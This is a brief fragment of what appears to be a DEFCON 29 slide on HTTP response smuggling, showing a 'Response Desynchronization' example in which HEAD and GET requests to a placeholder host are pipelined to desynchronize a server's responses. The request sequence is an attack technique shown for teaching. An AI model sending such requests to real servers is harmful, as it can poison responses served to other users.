 Response Desynchronization
HEAD /HelloWorld HTTP/1.1
Host: www.vulnerable.com
GET /HelloWorld HTTP/1.1
Host: www.vulnerable.com
GET /somePage HTTP/1.1
Host: www.vulnerable.com
DEFCON 29
ard | Response Smuggling | Pwning HTTP/1.1 Connection